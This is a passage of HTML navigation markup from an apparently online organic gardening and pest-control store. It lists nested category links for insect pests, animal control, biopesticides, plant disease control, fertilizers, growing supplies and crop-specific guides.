   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li class="active">
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
